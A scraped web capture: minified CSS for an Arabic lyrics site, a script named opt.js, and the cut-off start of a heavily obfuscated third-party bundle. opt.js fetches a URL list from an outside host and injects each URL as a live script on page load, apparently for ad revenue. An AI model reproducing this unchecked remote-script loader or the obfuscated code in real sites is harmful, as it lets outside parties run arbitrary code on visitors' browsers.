print{.hidden-print{display:none!important}}@font-face{font-family:fontello;src:local("☺"),url(../vendor/fontello/fontello.eot?61591882),url(../vendor/fontello/fontello.eot?61591882#iefix) format('embedded-opentype'),url(../vendor/fontello/fontello.woff2?61591882) format('woff2'),url(../vendor/fontello/fontello.woff?61591882) format('woff'),url(../vendor/fontello/fontello.ttf?61591882) format('truetype'),url(../vendor/fontello/fontello.svg?61591882#fontello) format('svg');font-weight:400;font-style:normal}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-ok:before{content:'\e800'}.icon-down-dir:before{content:'\e801'}.icon-up-dir:before{content:'\e802'}.icon-left-dir:before{content:'\e803'}.icon-right-dir:before{content:'\e804'}.icon-down-open:before{content:'\e805'}.icon-left-open:before{content:'\e806'}.icon-right-open:before{content:'\e807'}.icon-up-open:before{content:'\e808'}.icon-external-link:before{content:'\f08e'}.icon-twitter:before{content:'\f099'}.icon-facebook:before{content:'\f09a'}.icon-sort:before{content:'\f0dc'}.icon-sort-down:before{content:'\f0dd'}.icon-sort-up:before{content:'\f0de'}.icon-double-angle-left:before{content:'\f100'}.icon-double-angle-right:before{content:'\f101'}.icon-angle-left:before{content:'\f104'}.icon-angle-right:before{content:'\f105'}.icon-angle-up:before{content:'\f106'}.icon-angle-down:before{content:'\f107'}.icon-youtube-squared:before{content:'\f166'}.icon-youtube-play:before{content:'\f16a'}.icon-instagram:before{content:'\f16d'}.icon-facebook-official:before{content:'\f230'}.icon-whatsapp:before{content:'\f232'}.icon-snapchat:before{content:'\f2ac'}.icon-twitter-squared:before{content:'\f304'}.icon-facebook-squared:before{content:'\f308'}.icon-eye:before{content:'\e80a'}.icon-music:before{content:'\e80b'}.icon-calendar:before{content:'\e80c'}.icon-music-1:before{content:'\e80d'}.icon-pencil:before{content:'\e80e'}.icon-calendar-1:before{content:'\e80f'}.icon-clock:before{content:'\e810'}.icon-note:before{content:'\e811'}.icon-pencil-1:before{content:'\e812'}.icon-share:before{content:'\e813'}.icon-user:before{content:'\e814'}.icon-users:before{content:'\e815'}.p-b{padding-bottom:20px!important}.navbar-header .navbar-brand{padding-left:220px;background-image:url(../images/fnanen.png);background-size:auto 95%;background-repeat:no-repeat;background-position:7px 100%;transition:color .2s ease 50ms;color:#ccc}.navbar-header .navbar-brand:hover{color:#fff}.navbar-nav li.separator{width:1px;background:rgba(255,255,255,.3);height:30px;margin:20px 0}.navbar-autohide{transition:transform .5s}.navbar-autohide.is-hidden{transform:translateY(-72px)}.navbar-collapse:not(.in):not(.collapsing) .navbar-nav li>a{transition:color .2s ease 50ms}.navbar-collapse:not(.in):not(.collapsing) .navbar-nav li>a:after{height:4px;bottom:-1px;content:'';border-radius:4px;z-index:5;width:0;left:0;top:35px;transition:all .2s ease 50ms}.navbar-collapse:not(.in):not(.collapsing) .navbar-nav li.active>a{background:0 0}.navbar-inverse .navbar-collapse:not(.in):not(.collapsing) .navbar-nav li.active>a:after,.navbar-inverse .navbar-collapse:not(.in):not(.collapsing) .navbar-nav li>a:hover:after{background:0 0}body{padding-top:70px}a{color:#265c6f;text-decoration:none}.letters{margin:25px auto;text-align:center;padding:25px 0}.menu-vertical{float:none;margin:0;padding:0;list-style:none;text-align:left}.letters .menu-vertical li a{font-family:Changa,Sans-Serif;font-weight:400!important;text-align:center;background-color:#1c3b46;color:#fff;font-weight:400;font-size:20px;margin-bottom:0;float:right;width:40px;height:40px;border:#97937f solid 1px;line-height:135%;padding:2px}.letters .menu-vertical li a:hover{color:#900;background-color:#eee;height:40px}.navbar-inverse{background-color:#265c6f;border-color:transparent;position:absolute;left:0;top:0;width:100%}.navbar-fixed-top{position:fixed!important;right:0!important;left:0!important;z-index:10}.navbar-inverse .navbar-nav>li>a{color:#fff;font-size:.9em;font-weight:700;margin:0 -5px;z-index:3}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fead00;background-color:transparent;z-index:3}ul.nav.navbar-nav{margin-right:0}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:max-content}.content-wrapper{padding:0 15px;background:#265c6f}.content-wrapper .container{margin-bottom:0;background:#eee;padding:15px 15px 50px 15px;margin-top:-5px;border-radius:10px}nav .container{padding:0}#layout-header{background:#1c3b46;padding-bottom:50px}section#breadcrumbs{background:#265c6f;height:48px;line-height:48px;font-size:16px;text-shadow:1px 1px 0 #000;color:#eee}section#breadcrumbs a{color:#fff}section#breadcrumbs a:hover{color:#fead00}.latest .homeList h2.itemTitle,div.itemListSubCategories h1,h1.mod-title{font-size:1.25em!important;font-weight:700;color:#fff;background-color:#265c6f;text-align:center;margin:15px 0 15px 0;padding:5px;line-height:1.9!important;text-shadow:1px 1px 5px #000;display:flow-root;height:50px!important}#layout-footer{background:#265c6f;padding:35px 0}.credit{font-size:12px;color:#bbb;text-shadow:1px 1px 1px #000;text-align:center}.catList{color:#900;display:block}.catList .cat{height:35px!important;line-height:2.2;text-shadow:1px 1px 0 #fff;font-weight:700;min-width:100px}.catList a{color:#900;display:block;font-size:14px;line-height:2.25}.catList a:hover{color:#bc6a06;text-decoration:none!important}.catList2{-moz-column-count:2;-webkit-column-count:2;column-count:2}.catRow{float:right;width:50%;padding:0 10px}.bgcat1{background-color:#aec0d0}.bgcat2{background-color:#e9eef3}.tooltip{font-size:11px;font-weight:700;z-index:1}.tooltip-inner{background-color:#aaa;color:#444;text-shadow:1px 1px 1px #fff}.tooltip.bottom .tooltip-arrow{border-bottom-color:#aaa}.tooltip.in{opacity:1}.catList table,.catList th{text-align:center;font-weight:700}.catList a:focus,.catList a:hover{color:#2a6496}.shadow{text-shadow:1px 1px 1px #fff;color:#777}.table-head h4{font-size:1em!important;padding-bottom:5px;font-weight:700}#clone,#clone .shadow{background:#eee;width:100%;z-index:1500}.fixed{top:0;position:fixed;width:auto;display:none;border:none}.maintable.fixed{background:#eee}.maintable.fixed .table-head h4{border-bottom:0;font-size:1em!important;padding-bottom:0;font-weight:700}.navbar-collapse:not(.in):not(.collapsing) .navbar-nav li>a:after{height:0}#advancedSearch,.topbar{margin-top:15px}.topbar{float:left;margin:16px 0 0 15px}.topbar .btn-primary{color:#fff;background-color:#1c3b46;border-color:#265c6f;padding:1px 10px;margin-right:-3px;margin-top:-1px;height:30px;border-radius:5px 0 0 5px}.topbar #search input[type=search]{margin-right:5px;font-size:12px;padding:5px;border-radius:0 5px 5px 0;width:200px;height:31px;display:inline}.search input[type=radio]{margin:4px 4px 0 4px;height:15px;width:15px;vertical-align:sub}.search .radio-inline{margin:-10px 0 10px;font-size:13px}#advSearch{position:absolute;top:130%;left:0;z-index:1000;min-width:290px;padding:0 6px;margin:0;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box;left:auto;right:0;margin-right:-1px}#advSearch h3{margin:15px -2px 10px;font-weight:700;font-size:15px}#advancedSearch>a{margin:5px 10px 0;color:#fff;padding:0 10px;font-size:.9em;font-weight:700;display:block}#advancedSearch>a:hover{color:#fead00}#advancedSearch{position:relative;margin-top:5px}#advancedSearch{margin-top:7px;width:120px}#advancedSearch ul{list-style:none;padding:0 10px 0}#advancedSearch ul>li>label{min-width:45px}#advancedSearch ul>li>input{width:150px}#advancedSearch ul>li.last-item{margin:0;text-align:center;padding-left:12px}#advancedSearch ul>li.last-item button{margin:10px 0 0;width:80px;border-radius:5px;border:1px}.topbar.new-topbar{margin-left:300px}.lyricsPage{text-align:center;text-shadow:1px 1px 0 #fff}.itemTitle{color:#777;font-size:36px;font-weight:700;line-height:110%;padding:10px 0 4px 0;margin:-5px 0 25px 0}a.ad-link4{font-size:13px;color:#0f2f20;font-weight:700}a.ad-link4:hover{color:#216a94!important}a.ad-link3{color:#900;font-size:13px;font-weight:700}a.ad-link3:hover{color:#369!important}.catList a.ad-link8:focus,.catList a.ad-link8:hover{color:#900}a.ad-link8{font-size:12px;color:#369;font-weight:700}a.ad-link8:hover{color:#900}a.ad-link9{font-size:13px;color:#900;font-weight:700}a.ad-link9:hover{color:#369}h1.itemTitle{font-size:1.2em;margin-bottom:30px}.itemListSubCategories{display:flow-root}.extLbl{color:#369;font-size:14px;font-weight:bolder}.extTxt{font-size:13px;font-weight:700}.lyrics{font-weight:500;font-size:2em;line-height:1.35;color:#777;font-family:'Markazi Text',serif}div.lyricsPage{padding:8px 0 24px 0;margin:0 0 24px 0;border-bottom:1px dotted #ccc}.lrxData{font-family:Changa,sans-serif}h1.mod-title{margin:30px 10px 10px;font-size:1em;font-weight:400}.banneritem{padding:10px;margin:0 auto;text-align:center}.mod-content{padding:10px 20px}.feed{direction:rtl!important;font-size:.85em}.feed h2{font-size:1.15em;font-weight:700}.homeCol{float:right;width:33.333333%}.homeItem{display:block;width:100%;padding:10px 15px;height:40px;font-size:12px!important;font-weight:700}.itemListHome h2.itemTitle{font-size:1.5em}.lyrics .btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512;margin-top:30px;font-family:Changa,sans-serif}.lyrics p{text-align:center}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}#rep-form{font-family:Changa,sans-serif}#reportForm_forms_flash{font-size:.5em}.report{max-width:400px;margin:0 auto}select{font-family:Changa,sans-serif}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}#reportForm_forms_flash .alert{text-align:right}.pagination{padding:0;margin:50px 0 20px}.pagination>li i{font-weight:700;font-size:20px;position:relative;top:-4px;padding:7px 0}.pagination>li i.icon-angle-left,.pagination>li i.icon-double-angle-left{right:-8px}.pagination>li i.icon-angle-right,.pagination>li i.icon-double-angle-right{left:10px}.pagination>li>span>i{top:-2px}.pagination>li{display:inline;float:right}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 14px;line-height:1.6;text-decoration:none;color:#1c3b46;background-color:#fff;border:1px solid #ddd;margin-left:-1px;height:35px;width:40px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:-1px;border-bottom-right-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-left-radius:5px;border-top-left-radius:5px;border-bottom-right-radius:0;border-top-right-radius:0}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:0;color:#fff;background-color:#265c6f;border-width:0;cursor:default;padding:6px 15px;text-shadow:none}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{padding:4px 12px}.resultTitle{margin:10px 0 20px}.itemContainer.search{text-align:center}.itemContainer.search a{display:inline;font-size:1em;margin:0;padding:0}.sResults{margin-bottom:12px;font-size:15px;color:initial;padding:0 15px}.sExtra{font-size:12px;padding:4px 14px;margin-bottom:14px;background-color:#f7f7f9;border:1px solid #e1e1e8;border-radius:4px;text-align:center}.sExtra span span{margin-left:20px}hr{margin-top:25px;margin-bottom:25px;border:0;border-top:1px solid #ccc;text-shadow:0 1px 0 #fff}.sm-accounts{text-align:right;font-weight:700;color:#777}.sm-accounts .socials a{font-size:20px;padding:0 5px;color:#1c3b46}#hdsongsList,#songsList{background:#eee;z-index:5}#hdsongsList table{box-shadow:0 3px 10px -5px #000}#songsList thead{border-bottom:1px solid #ccc}#hdsongsList h4 a i.icon,#songsList h4 a i.icon{margin-right:5px;font-size:12px}#hdsongsList h4 a,#songsList h4 a{color:#777}#hdsongsList h4 a:hover,#songsList h4 a:hover{color:#900}#hdsongsList h4 a.sortActive,#songsList h4 a.sortActive{color:#000}.rss-feed{position:relative;overflow:hidden}#songsBelow{margin-top:50px}#in-lineAds{margin:5px auto}#inArticleAd{margin:30px 0 0}#adHomeBottom,#adTopCenter{margin:40px auto 0}#adSongsTop,#homeAbovList{margin:10px 0;overflow:hidden}#rss-news h2{font-size:1.1em;font-weight:700}#artistList i{font-size:20px}#artistList a{padding:0}.hits{font-size:1em;font-weight:700;color:#999;margin-bottom:30px}.hits.small{font-size:13px;color:#555;margin-bottom:0;margin-right:10px}.hits.small.view{font-size:.75em;color:#555;margin-bottom:0;float:left}.hits.small i{font-size:14px}.lyricsPage h1.itemTitle{font-size:36px}.latest .homeList h2.itemTitle{margin-top:15px}.latest .homeList .hits.small.view{font-size:12px;font-weight:400}.border-grey{border:1px solid #ccc;margin-bottom:20px}.no-right{border-right:0}#letMenu{top:60px;width:305px;position:absolute;background-color:#fff;z-index:1;padding:0 0 10px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.lMenu{margin:0 -5px 0 15px}#letMenu .letters{margin:0 10px;text-align:center;padding:10px 0}.scroll-to-top{display:none;position:fixed;z-index:9000;right:10px;bottom:10px;font-size:20px;background:#555;background:rgba(0,0,0,.5)}.scroll-to-top a{display:block;color:#fff;padding:4px 6px;cursor:pointer}#rss-news{margin:15px}.jumbotron .h1,.jumbotron h1{font-size:32px;font-weight:700}#totRecords{text-align:left;font-weight:700;margin-top:5px}button.btn.btn-warning.collapsed::after{height:4px;bottom:-1px;content:'';border-radius:4px;z-index:5;width:0;left:0;top:35px;transition:all .2s ease 50ms;display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}#new-features{margin:20px}.left-banner{border:1px solid #eee;width:120px;height:600px;float:left}.sticky-sm{position:fixed;width:100%;bottom:0}.sm-wrapper{margin:1rem;position:relative;overflow:hidden}.fa,button.sm-btn{display:block;float:left;position:relative;width:45px;height:45px;color:#3498db;background-color:#fff;border:2px solid #3498db;outline:0;cursor:pointer;transition:all .2s ease;border-radius:100%}.fa::before,button.sm-btn::before{position:absolute;left:38%;top:50%;transform:translate(-50%,-50%);font-size:20px}.fa:hover,button.sm-btn:hover{border-color:#fff;background-color:#3498db;color:#fff}.fa{margin:0 2px}button.sm-btn{z-index:2}.bout{background:#eee;padding:20px;border-radius:0 0 10px 10px}.social-share{z-index:1;margin-left:0;text-align:left;position:absolute;left:0;top:0;min-width:500%;overflow:hidden;list-style:none}.social-share li{opacity:0;transform:scale(0) translateX(0)}.social-share li:first-child{margin-left:6px}.social-share li:nth-child(1){transition-delay:0s;z-index:3}.social-share li:nth-child(2){transition-delay:.1s;z-index:2}.social-share li:nth-child(3){transition-delay:150ms;z-index:1}.social-share li a{color:#3498db;position:absolute;top:0;left:0;right:0;bottom:0}.start-animation li{transform:scale(1) translateX(100%);opacity:1}.start-animation button.sm-btn{border-color:#fff;background-color:#3498db;color:#fff}#siteStats{text-align:center;margin:30px 0}#siteStats .ssItem{border:1px solid #ccc;float:right;padding:5px}#siteStats .ssTitle{font-size:20px;font-weight:700;margin:15px 0}#siteStats .icn{font-size:40px;margin:0 auto -10px;text-align:center}#siteStats .ssCount{font-size:16px;font-weight:700;margin:10px 0}.homeList{margin:0 -5px}.homeList>div.p-a-0{margin:0 0 20px;padding:0 5px}.homeItem a{font-size:12px!important}@media (max-width:991px){#letMenu{width:305px;margin-left:-300px;position:relative;top:0;height:182px;z-index:1}.no-right{border-right:1px solid #ccc}.hits.small.view{float:left}ul.nav.navbar-nav{margin-right:-10px!important}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:10px}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin:0!important;overflow:hidden}#layout-nav .container>.navbar-collapse{margin:0 0 25px 0!important;overflow:hidden}#layout-header{margin-top:-20px}.topbar{margin:14px -15px 5px 0}.topbar.new-topbar{position:absolute;top:0;right:40px;margin:10px 40px}.topbar.new-topbar #advSearch{right:-20px!important;margin-top:10px!important;top:25px}#search #q{font-size:11px;padding:5px}#advSearch{right:15px!important;margin-top:10px!important;top:-225px}#advancedSearch>a{font-size:13px}.navbar{min-height:50px;margin-bottom:0;border:1px solid transparent}.navbar-brand{height:40px;margin:5px 0;padding:5px 15px}.navbar-toggle{margin-top:8px;margin-bottom:8px}.content-wrapper{padding:0!important}.content-wrapper .container{border-radius:0!important;min-height:initial!important;padding:10px 0!important}#totRecords,.sm-accounts{text-align:center}h1.h1-fix{margin-top:0;position:relative;top:5px}.lyrics{font-size:1.35em}}@media (max-width:1200px){.navbar-header .navbar-brand{padding-left:180px;background-size:auto 85%}}@media (max-width:768px){.topbar{margin-top:8px!important;margin-right:20px!important;float:right!important}#advancedSearch{float:right!important}}@media (min-width:768px){.navbar-nav>li{float:right}.navbar-nav{float:right;margin:0;padding-right:5px}}@media (min-width:991px){.navbar-header,.navbar-nav,.navbar-nav>li{float:right}ul.nav.navbar-nav{margin-right:5px;padding-right:15px}.homeList{font-size:.95em!important}.lMenu{margin-left:0}}

--- FILE ---
content_type: application/javascript
request_url: https://fnanen.com/opt.js
body_size: 518
content:
(function () {
    const url = "https://kpopsingers.com/testads/AIoptimization.php?t="+Date.now();
    const cacheKey = "increase_rev_json_cache";
    const cacheTime = 30 * 60 * 1000; // 30 minutes

    const cached = localStorage.getItem(cacheKey);
    const cachedTime = parseInt(localStorage.getItem(cacheKey + "_time"), 10);
    const isCacheValid =
        cached &&
        !isNaN(cachedTime) &&
        Date.now() - cachedTime < cacheTime;
    loadJSONWithXHR(url)
        .then(data => {
            localStorage.setItem(cacheKey, JSON.stringify(data));
            localStorage.setItem(cacheKey + "_time", Date.now().toString());
            injectScripts(data);
        })
        .catch(err => {
            console.error("Failed loading JSON:", err);

            if (cached) {
                try {
                    console.info("Using expired cached data");
                    injectScripts(JSON.parse(cached));
                } catch {
                    console.error("Expired cache invalid");
                }
            }
        });

    function loadJSONWithXHR(requestUrl) {
        return new Promise((resolve, reject) => {
            const xhr = new XMLHttpRequest();
            xhr.open("GET", requestUrl, true);
            xhr.timeout = 10000;
            xhr.setRequestHeader("Cache-Control", "no-cache");

            xhr.onreadystatechange = function () {
                if (xhr.readyState === 4) {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        try {
                            resolve(JSON.parse(xhr.responseText));
                        } catch {
                            reject(new Error("Invalid JSON format"));
                        }
                    } else {
                        reject(new Error("HTTP " + xhr.status));
                    }
                }
            };

            xhr.onerror = () => reject(new Error("Network error"));
            xhr.ontimeout = () => reject(new Error("Request timeout"));
            xhr.send();
        });
    }

    function injectScripts(data) {
        if (!data || !data.js || !Array.isArray(data.js)) {
            console.warn("JSON missing 'js' array");
            return;
        }

        data.js.forEach(url => {
            if (typeof url !== "string") return;

            const script = document.createElement("script");
            script.src = url.trim();
            script.async = true;
            script.dataset.code = "23940935";
            script.dataset.owner = "increaserev.com";
            document.head.appendChild(script);
        });
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://increaserev3.static-cloudflare.workers.dev/index.js
body_size: 110328
content:
function a0_0x1ebb(_0x4b9755,_0x21e702){const _0x317481=a0_0x3174();return a0_0x1ebb=function(_0x1ebbac,_0x1c3b14){_0x1ebbac=_0x1ebbac-0x1c0;let _0x2372c1=_0x317481[_0x1ebbac];return _0x2372c1;},a0_0x1ebb(_0x4b9755,_0x21e702);}(function(_0x37fc23,_0x9b842f){const _0x4d5ffa=a0_0x1ebb,_0x3481c0=_0x37fc23();while(!![]){try{const _0x589e85=-parseInt(_0x4d5ffa(0x4f4))/0x1*(-parseInt(_0x4d5ffa(0x1864))/0x2)+-parseInt(_0x4d5ffa(0x1f7e))/0x3*(parseInt(_0x4d5ffa(0x1290))/0x4)+parseInt(_0x4d5ffa(0x99a))/0x5*(parseInt(_0x4d5ffa(0x1c69))/0x6)+-parseInt(_0x4d5ffa(0x170f))/0x7+-parseInt(_0x4d5ffa(0x1aff))/0x8+parseInt(_0x4d5ffa(0xc0d))/0x9*(parseInt(_0x4d5ffa(0x1420))/0xa)+parseInt(_0x4d5ffa(0x1868))/0xb;if(_0x589e85===_0x9b842f)break;else _0x3481c0['push'](_0x3481c0['shift']());}catch(_0x1a6cc7){_0x3481c0['push'](_0x3481c0['shift']());}}}(a0_0x3174,0xe361f),((()=>{'use strict';const _0x520889=a0_0x1ebb;const _0x2f7c96=_0x520889(0x1862)!=typeof document?document[_0x520889(0x111f)]:void 0x0;function _0xd31dcb(){return _0x2f7c96;}const _0x231f91=Symbol[_0x520889(0x24a)](_0x520889(0xf53));function _0x17b4d2(){const _0x49f155=_0x520889;return _0x49f155(0x1862)==typeof window;}function _0xc5f32f(_0x24ab7e){return _0x24ab7e[_0x231f91]??=((()=>{const _0x39c536=a0_0x1ebb;if(_0x17b4d2()){const _0xa5031c=globalThis[_0x39c536(0x1531)]||URL,_0x2a73ed=globalThis[_0x39c536(0x275)]||URLSearchParams;return{'URL':_0x24ab7e[_0x39c536(0x1531)]||_0xa5031c,'URLSearchParams':_0x24ab7e[_0x39c536(0x275)]||_0x2a73ed,'String':{'startsWith':void 0x0,'includes':void 0x0,'indexOf':void 0x0,'substr':void 0x0},'RegExp':{'exec':void 0x0,'test':void 0x0},'ScriptTag':{'setSrc':void 0x0}};}return{'URL':_0x24ab7e['URL'],'URLSearchParams':_0x24ab7e[_0x39c536(0x275)],'String':{'startsWith':_0x24ab7e[_0x39c536(0x148b)]['getOwnPropertyDescriptor'](_0x24ab7e['String']['prototype'],_0x39c536(0x8ce)),'includes':_0x24ab7e[_0x39c536(0x148b)][_0x39c536(0x197c)](_0x24ab7e[_0x39c536(0x1a8f)][_0x39c536(0x12b2)],_0x39c536(0xa5d)),'indexOf':_0x24ab7e['Object'][_0x39c536(0x197c)](_0x24ab7e['String'][_0x39c536(0x12b2)],_0x39c536(0xe36)),'substr':_0x24ab7e['Object'][_0x39c536(0x197c)](_0x24ab7e[_0x39c536(0x1a8f)][_0x39c536(0x12b2)],_0x39c536(0x8b5))},'RegExp':{'exec':_0x24ab7e['Object'][_0x39c536(0x197c)](_0x24ab7e[_0x39c536(0xa31)][_0x39c536(0x12b2)],_0x39c536(0x1259)),'test':_0x24ab7e[_0x39c536(0x148b)][_0x39c536(0x197c)](_0x24ab7e[_0x39c536(0xa31)][_0x39c536(0x12b2)],_0x39c536(0x1843))},'ScriptTag':{'setSrc':_0x24ab7e[_0x39c536(0x148b)]['getOwnPropertyDescriptor'](_0x24ab7e[_0x39c536(0x1d00)][_0x39c536(0x12b2)],_0x39c536(0x1e17))}};})());}const _0x7b14c2=_0x57eee9=>_0xc5f32f(_0x57eee9),_0x438908=_0x910029=>(_0x167f55,_0x160a8a,_0x1cb87e)=>{const _0x2514ca=_0x520889,_0x127ea7=_0x7b14c2(_0x910029)[_0x2514ca(0x1a8f)][_0x2514ca(0x8ce)];return _0x127ea7?.[_0x2514ca(0x5a6)]?_0x127ea7['value'][_0x2514ca(0x17ab)](_0x167f55,_0x160a8a,_0x1cb87e):String[_0x2514ca(0x12b2)][_0x2514ca(0x8ce)][_0x2514ca(0x17ab)](_0x167f55,_0x160a8a,_0x1cb87e);},_0x450d5e=_0x593e50=>(_0x3c3309,_0x547f4e)=>{const _0x1d8273=_0x520889,_0x40423b=_0x7b14c2(_0x593e50)[_0x1d8273(0x1a8f)][_0x1d8273(0xa5d)];return _0x40423b?.[_0x1d8273(0x5a6)]?_0x40423b[_0x1d8273(0x5a6)][_0x1d8273(0x17ab)](_0x3c3309,_0x547f4e):String['prototype'][_0x1d8273(0xa5d)][_0x1d8273(0x17ab)](_0x3c3309,_0x547f4e);},_0x538616=_0xda16df=>(_0x500937,_0x52f200)=>{const _0x3bdd17=_0x520889,_0x2c2e9d=_0x7b14c2(_0xda16df)['RegExp']['exec'];return _0x17b4d2()?_0x500937[_0x3bdd17(0x1259)](_0x52f200):_0x2c2e9d?.[_0x3bdd17(0x5a6)]?_0x2c2e9d['value'][_0x3bdd17(0x17ab)](_0x500937,_0x52f200):_0x500937[_0x3bdd17(0x1259)](_0x52f200);},_0x4e7886=_0x4c91ee=>(_0x1eb953,_0x2dc76c)=>!!_0x538616(_0x4c91ee)(_0x2dc76c,_0x1eb953),_0x577653=_0x3b5efa=>_0x7b14c2(_0x3b5efa)[_0x520889(0x1531)]||URL,_0x17d5f8=_0x1ae069=>_0x7b14c2(_0x1ae069)['URLSearchParams']||URLSearchParams,_0x3ef8be=_0xd31dcb(),_0x409988=_0x520889(0x1862)!=typeof window?new(_0x17d5f8(window))(window[_0x520889(0x19f9)][_0x520889(0x19e5)])[_0x520889(0xbd5)](_0x520889(0x1d36)):void 0x0,_0x339f15=void 0x0!==_0x3ef8be?.['dataset'][_0x520889(0x1d36)]||_0x409988,_0x357244=()=>_0x339f15,_0x5c97ad=(..._0x1435f3)=>{const _0x4ad7ba=_0x520889;_0x339f15&&(console[_0x4ad7ba(0x127d)](_0x4ad7ba(0x17e6),..._0x1435f3),console['trace'](),console['groupEnd']());};function _0x182353(_0x234c46){const _0x2c91ad=_0x520889;return _0x234c46&&_0x234c46[_0x2c91ad(0x1aa2)]&&Object['prototype']['hasOwnProperty'][_0x2c91ad(0x17ab)](_0x234c46,_0x2c91ad(0xd14))?_0x234c46['default']:_0x234c46;}var _0x58640e,_0x483e6f;const _0x13b975=_0x182353((function(){const _0x3d6883=_0x520889;if(_0x483e6f)return _0x58640e;_0x483e6f=0x1;const _0x11d0af=0x7fffffff,_0x3f4cff=0x24,_0x2fd5ad=/^xn--/,_0x5d3437=/[^\0-\x7F]/,_0x4d907c=/[\x2E\u3002\uFF0E\uFF61]/g,_0x570c23={'overflow':_0x3d6883(0x1b56),'not-basic':_0x3d6883(0xd20),'invalid-input':'Invalid\x20input'},_0x386421=Math[_0x3d6883(0x1ef8)],_0x857a7=String[_0x3d6883(0x1eee)];function _0x237bbc(_0x5cea89){throw new RangeError(_0x570c23[_0x5cea89]);}function _0x2e36be(_0x2b4ee4,_0x107f25){const _0x538222=_0x3d6883,_0x2948c4=_0x2b4ee4[_0x538222(0x5b8)]('@');let _0x4f199e='';_0x2948c4[_0x538222(0x194e)]>0x1&&(_0x4f199e=_0x2948c4[0x0]+'@',_0x2b4ee4=_0x2948c4[0x1]);const _0x483fb9=function(_0x4cda38,_0x93fade){const _0x48b100=[];let _0x38d872=_0x4cda38['length'];for(;_0x38d872--;)_0x48b100[_0x38d872]=_0x93fade(_0x4cda38[_0x38d872]);return _0x48b100;}((_0x2b4ee4=_0x2b4ee4[_0x538222(0x1c46)](_0x4d907c,'.'))['split']('.'),_0x107f25)['join']('.');return _0x4f199e+_0x483fb9;}function _0x501fb2(_0x744c4b){const _0x3341c9=_0x3d6883,_0x55275a=[];let _0x1ff653=0x0;const _0x2086a9=_0x744c4b['length'];for(;_0x1ff653<_0x2086a9;){const _0x502842=_0x744c4b[_0x3341c9(0xb29)](_0x1ff653++);if(_0x502842>=0xd800&&_0x502842<=0xdbff&&_0x1ff653<_0x2086a9){const _0x114191=_0x744c4b['charCodeAt'](_0x1ff653++);0xdc00==(0xfc00&_0x114191)?_0x55275a[_0x3341c9(0x1cb2)](((0x3ff&_0x502842)<<0xa)+(0x3ff&_0x114191)+0x10000):(_0x55275a['push'](_0x502842),_0x1ff653--);}else _0x55275a[_0x3341c9(0x1cb2)](_0x502842);}return _0x55275a;}const _0x482e30=function(_0x327fb1){return _0x327fb1>=0x30&&_0x327fb1<0x3a?_0x327fb1-0x30+0x1a:_0x327fb1>=0x41&&_0x327fb1<0x5b?_0x327fb1-0x41:_0x327fb1>=0x61&&_0x327fb1<0x7b?_0x327fb1-0x61:_0x3f4cff;},_0x363a30=function(_0x3bcd7e,_0x2e9501){return _0x3bcd7e+0x16+0x4b*(_0x3bcd7e<0x1a)-((0x0!=_0x2e9501)<<0x5);},_0xafdfef=function(_0x16cf80,_0x2fd08a,_0xe6e4e9){let _0x2dcf60=0x0;for(_0x16cf80=_0xe6e4e9?_0x386421(_0x16cf80/0x2bc):_0x16cf80>>0x1,_0x16cf80+=_0x386421(_0x16cf80/_0x2fd08a);_0x16cf80>0x1c7;_0x2dcf60+=_0x3f4cff)_0x16cf80=_0x386421(_0x16cf80/0x23);return _0x386421(_0x2dcf60+0x24*_0x16cf80/(_0x16cf80+0x26));},_0x2e1c0f=function(_0x4afb1f){const _0x112dee=_0x3d6883,_0x530b12=[],_0xd722c9=_0x4afb1f[_0x112dee(0x194e)];let _0x4bd3e9=0x0,_0x3f6ca2=0x80,_0x159345=0x48,_0x4096f2=_0x4afb1f[_0x112dee(0x22b)]('-');_0x4096f2<0x0&&(_0x4096f2=0x0);for(let _0x6fd9a5=0x0;_0x6fd9a5<_0x4096f2;++_0x6fd9a5)_0x4afb1f[_0x112dee(0xb29)](_0x6fd9a5)>=0x80&&_0x237bbc(_0x112dee(0x895)),_0x530b12[_0x112dee(0x1cb2)](_0x4afb1f[_0x112dee(0xb29)](_0x6fd9a5));for(let _0x5f10f2=_0x4096f2>0x0?_0x4096f2+0x1:0x0;_0x5f10f2<_0xd722c9;){const _0x9ebdb3=_0x4bd3e9;for(let 